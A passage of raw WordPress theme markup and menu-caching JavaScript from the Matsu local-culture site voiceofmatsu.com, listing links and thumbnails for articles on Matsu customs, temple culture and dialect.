title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\">\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-10-23-s-14270483.jpg\"   alt=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\">\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%b8%ad%e5%85%83%e7%af%80%e8%aa%aa%e9%a6%ac%e7%a5%96%e7%9a%84%e3%80%8c%e7%b2%9e%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-08-08-1564879436712-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e4%b8%ad%e5%85%83%e7%af%80%e8%aa%aa%e9%a6%ac%e7%a5%96%e7%9a%84%e3%80%8c%e7%b2%9e%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0\">\u4e2d\u5143\u7bc0\u8aaa\u99ac\u7956\u7684\u300c\u7c9e\u300d\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%92%9e%e7%90%83\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u649e\u7403\" ><img width=\"218\" height=\"147\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609-.jpeg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609-.jpeg 620w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-14-50_389609--360x245.jpeg 360w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u649e\u7403\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%92%9e%e7%90%83\/\"  rel=\"bookmark\" title=\"\u649e\u7403\">\u649e\u7403<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%a8%98%e5%9c%a8%e5%b4%87%e8%9b%99%e6%96%87%e5%8c%96%e7%af%80-%e8%a7%80%e6%83%b3%e7%95%b0%e6%ac%a1%e5%85%83%e6%96%87%e5%8c%96%e7%9a%84%e7%8f%8d%e7%a8%80\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-08-56_837069-.jpg\"   alt=\"\u6a1f\u6e56\u93ae\u6eaa\u53e3\u6751\u5d07\u86d9\u7bc0\" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%a8%98%e5%9c%a8%e5%b4%87%e8%9b%99%e6%96%87%e5%8c%96%e7%af%80-%e8%a7%80%e6%83%b3%e7%95%b0%e6%ac%a1%e5%85%83%e6%96%87%e5%8c%96%e7%9a%84%e7%8f%8d%e7%a8%80\/\"  rel=\"bookmark\" title=\"\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00\">\u8a18\u5728\u5d07\u86d9\u6587\u5316\u7bc0-\u89c0\u60f3\u7570\u6b21\u5143\u6587\u5316\u7684\u73cd\u7a00<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a3%ba%e6%b1%9f%e8%a8%98%e8%a1%8c\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u58fa\u6c5f\u8a18\u884c\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-27-27_516599-1504229334-3284-748070615-m.jpg\"   alt=\"\" title=\"\u58fa\u6c5f\u8a18\u884c\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%a3%ba%e6%b1%9f%e8%a8%98%e8%a1%8c\/\"  rel=\"bookmark\" title=\"\u58fa\u6c5f\u8a18\u884c\">\u58fa\u6c5f\u8a18\u884c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%8e%92%e5%85%89%e9%84%89%e5%85%83%e5%ae%b5%e6%8a%bd%e3%80%8c%e9%84%89%e9%81%8b%e7%b1%a4%e3%80%8d%e9%81%8e%e7%a8%8b%e7%95%a5%e8%bf%b0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-04-08-93341-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%8e%92%e5%85%89%e9%84%89%e5%85%83%e5%ae%b5%e6%8a%bd%e3%80%8c%e9%84%89%e9%81%8b%e7%b1%a4%e3%80%8d%e9%81%8e%e7%a8%8b%e7%95%a5%e8%bf%b0\/\"  rel=\"bookmark\" title=\"\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0\">\u8392\u5149\u9109\u5143\u5bb5\u62bd\u300c\u9109\u904b\u7c64\u300d\u904e\u7a0b\u7565\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b9%b3%e5%ae%89%e6%b7%bb%e7%a6%8f%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e9%a6%99%e7%81%ab%e8%a2%8b%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\" ><img width=\"113\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-12_08-04-41_627231-61520.jpg\"   alt=\"\" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%b9%b3%e5%ae%89%e6%b7%bb%e7%a6%8f%e7%9a%84%e9%a6%ac%e7%a5%96%e3%80%8c%e9%a6%99%e7%81%ab%e8%a2%8b%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d\">\u5e73\u5b89\u6dfb\u798f\u7684\u99ac\u7956\u300c\u9999\u706b\u888b\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e9%a6%ac%e7%a5%96%e3%80%8c%e8%a3%9c%e5%ba%ab%e3%80%8d%e5%84%80%e5%bc%8f%ef%bc%8c%e5%85%bc%e8%a7%a3%e6%96%b9%e8%a8%80%e3%80%8c%e5%90%b9%e4%b8%80%e7%be%8a%e3%80%8d\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\" ><img width=\"218\" height=\"124\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-58-57_194193--04.jpg\"   alt=\"\" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e8%aa%aa%e9%a6%ac%e7%a5%96%e3%80%8c%e8%a3%9c%e5%ba%ab%e3%80%8d%e5%84%80%e5%bc%8f%ef%bc%8c%e5%85%bc%e8%a7%a3%e6%96%b9%e8%a8%80%e3%80%8c%e5%90%b9%e4%b8%80%e7%be%8a%e3%80%8d\/\"  rel=\"bookmark\" title=\"\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d\">\u8aaa\u99ac\u7956\u300c\u88dc\u5eab\u300d\u5100\u5f0f\uff0c\u517c\u89e3\u65b9\u8a00\u300c\u5439\u4e00\u7f8a\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%88%e7%a5%9e%e6%81%a9%e4%bd%91%e5%af%a7%e3%80%89-%e7%82%ba%e4%b8%81%e9%85%89%e5%b9%b4%e5%aa%bd%e7%a5%96%e6%98%87%e5%a4%a9%e7%a5%ad%e5%85%b8%e8%80%8c%e4%bd%9c\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu.tw-2018-10-11_01-34-28_188381-.jpg\"   alt=\"\u5929\u540e\u5abd\u7956\" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%88%e7%a5%9e%e6%81%a9%e4%bd%91%e5%af%a7%e3%80%89-%e7%82%ba%e4%b8%81%e9%85%89%e5%b9%b4%e5%aa%bd%e7%a5%96%e6%98%87%e5%a4%a9%e7%a5%ad%e5%85%b8%e8%80%8c%e4%bd%9c\/\"  rel=\"bookmark\" title=\"\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c\">\u3008\u795e\u6069\u4f51\u5be7\u3009&#8212;-\u70ba\u4e01\u9149\u5e74\u5abd\u7956\u6607\u5929\u796d\u5178\u800c\u4f5c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-09--081.jpg\"   alt=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790-081\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%9e%97%e5%ae%9c%e6%b0%b4%e5%85%88%e7%94%9f%e6%8f%90%e4%be%9b%e7%9a%84%e8%ab%ba%e8%aa%9e%e8%b3%9e%e6%9e%90\/\"  rel=\"bookmark\" title=\"\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790\">\u6797\u5b9c\u6c34\u5148\u751f\u63d0\u4f9b\u7684\u8afa\u8a9e\u8cde\u6790<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-voiceofmatsu-2020-05-28-06.jpg\"   alt=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e7%b0%a1%e4%bb%8b%e9%a6%ac%e7%a5%96%e5%82%b3%e7%b5%b1%e5%a9%9a%e5%ae%b4%e5%8f%8a%e8%8f%9c%e9%a4%9a\/\"  rel=\"bookmark\" title=\"\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a\">\u7c21\u4ecb\u99ac\u7956\u50b3\u7d71\u5a5a\u5bb4\u53ca\u83dc\u991a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2019-10-23-s-14270483.jpg\"   alt=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e6%84%8f%e7%8c%b6%e6%9c%aa%e7%9b%a1%e8%aa%aa%e3%80%8c%e6%94%80%e8%ac%9b%e3%80%8d%e4%b8%8a\/\"  rel=\"bookmark\" title=\"\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)\">\u610f\u7336\u672a\u76e1\u8aaa\u300c\u6500\u8b1b\u300d(\u4e0a)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">所有</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="126" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%85%a9%e5%b2%b8%e6%96%87%e5%8c%96/">兩岸文化</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%bb%9f%e5%ae%87%e6%96%87%e5%8c%96/">廟宇文化</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="9" href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e7%a6%ae%e4%bf%97%e6%b7%ba%e4%bb%8b/">禮俗淺介</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
